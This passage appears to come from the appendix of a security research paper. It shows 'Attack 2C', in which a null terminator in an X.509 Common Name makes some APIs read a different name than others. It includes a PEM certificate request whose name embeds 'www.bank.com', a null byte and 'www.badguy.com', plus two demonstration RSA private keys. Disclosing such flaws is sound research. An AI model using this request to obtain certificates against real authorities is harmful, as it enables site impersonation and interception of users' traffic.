Private Key For Above Requests:
-----BEGIN RSA PRIVATE KEY-----
MIICXgIBAAKBgQDZi8saCYXQ5MsErPSdhO9H4OWdlqLtvYyoAgz0hQSkx+rMk81g
KxfOJheAe2v92j2mkk8GEON7IgYQ5KmAGp2RYi3GUuilQed/xUrCcM8+PgqQ3Je5
MubrRf+mH7/OuNPD6RSb7+RViy2AYy5MihO67uWjEKqp5WUCBzmXNOlSGQIDAQAB
AoGAGnnQ9hJCnvG5Y5BJFQKgvHa6eztiCN0QyUG2oeuubP+Hq+4xCIs2EnjAU3qx
4es1pZgY1fwoM0wowNWTa2vR0S5Sse0cVFoEzgOUNDE3bGyRRatjjZEFq6Q1oH3Y
MdW9B4bvFsU7wf6MbGmDWFGVMLmBfBlqnSMu324Nfm3xdAECQQDyuHD1XCEtHvcG
+SQnngLVs5d6nMnQsA06nEotBLrIe8QESmanOoSEtIsr25zNyUtr6QZqHaldOYK+
SzWf+KWRAkEA5XLB/En3KtQWd+R/jmd8f8ef4IdbmAg+BChoayJPUbI2tyER97MV
xAUPN1SujN5C4B+cCz79hXk2+W5dnrOACQJBALO815EqVzsFiiJ0zkw0G59KrarT
fjN2m2VCpT8vGG4sEJyox9mgYM+wrrqcl0JghOR1HBXqvydU1je6lAxRYbECQQCE
QIw9riiQgCTfQE6ht1aUlGy7z2lIDUMpxFzDe8g6b72H+sDPhGMEVGI740ylF6t2
YeHgvZMFryOXzBycUBx5AkEAibS/zSPs08ix6LIaRYsok692TTqb49Cg+FuhJsx/
eEegf1tZTACaCETRB1+edTW20MDwZukGs0WnZ9axgs/9PA==
-----END RSA PRIVATE KEY-----
Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API’s seeing different values of Common Name than others.
PKCS#10 Request Containing A NULL:
-----BEGIN CERTIFICATE REQUEST-----
MIIBlTCB/wIBADBWMRMwEQYDVQQKEwpCYWRndXkgSW5jMRkwFwYDVQQLExBIYWNr
aW5nIERpdmlzaW9uMSQwIgYDVQQDExt3d3cuYmFuay5jb20Ad3d3LmJhZGd1eS5j
b20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBALWepZzazrywpUz3BAAOg+D1
vDzFIZty/6Hiu7b6w9CDrS3gtQw26bT6gvB4poNhQd2k5tyLyO2AjkDJuZv/69E0
wZ7L1X1NSuhaKuzFFdVTlVqGKKqREuirbFYPpyClEDkCY0M37sqrBmXdYs1PPskm
EMt5ppOUWvzEFXaye4FpAgMBAAGgADANBgkqhkiG9w0BAQQFAAOBgQCG6JCnYP0w
RfqI4r6PzCmTB7VSbXkK7CHDc5WfDxaYsB3eDAAnq/rNOMllh4vuNos6n07Ck1OI
BZBM6hcoq02QMdBdiTUBeoCWwhMfbhx4f3Jf/NEki40eT39CDEFhAoJLdXmJdOYh
kvVM/QHTntHytjNiwXSL+djWE5uFTdO4Tg==
-----END CERTIFICATE REQUEST-----
Private Key for Above:
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQC1nqWc2s68sKVM9wQADoPg9bw8xSGbcv+h4ru2+sPQg60t4LUM
Num0+oLweKaDYUHdpObci8jtgI5Aybmb/+vRNMGey9V9TUroWirsxRXVU5Vahiiq
kRLoq2xWD6cgpRA5AmNDN+7KqwZl3WLNTz7JJhDLeaaTlFr8xBV2snuBaQIDAQAB
AoGBAJ23t3oPSZjyjZnYqNCjykKBI4Zialzj8LpUe07bVVCuCKXejVqeFTXklfDd
1TwiKWCg4xqDCWm2SdJZW6XtCIqdU4IPZKHfWu1U0bQ0V9d+k5/wu7JAVGXDXsSz
T9ZT5gLu3ZSHowk5vV/4NlMYGOxoZbUQIa1t1j0kgmnlSBJBAkEA5cRoeXSsx8zm
bc++cfB7EOIn2fRaspnluGJqi4/Vh2MXJWJOg7R7Ej8tyPb5voDPeyP+XNoNoXE7
sEwFrbr+BwJBAMpa/ivqaryi3xcu4Ntngy7bpvUzy3Xw9ZmPB5NBpA4TOmIlt7in
6yPeNL51tSD9Sg2WYDHIuEI1WJlwRuGMqQ8CQFE/5g3lA2BYBbgZOWhDONGcl6kM
LrJvl3tfWfvmLgUFNl8i507NmKO4MbGaHHCQTk5mSQF+nklTqF7MU0m/ESsCQBJW
aqAqLyAHFnZwXhoj6ERvzVJ9LhvzCR6wUnxqv2YzIeBRELQgK3PlqBv2aMKjkXln
vjHkwaXmVbAZ96Jq78sCQQCzrKwgvkgBcBxY071ZPYFZndui1t5LkbgUQDhQux9p
k8eiIaCTV0eLBhlqY+C90j+odbn7EZ/ir42NLWhgxqXT
-----END RSA PRIVATE KEY-----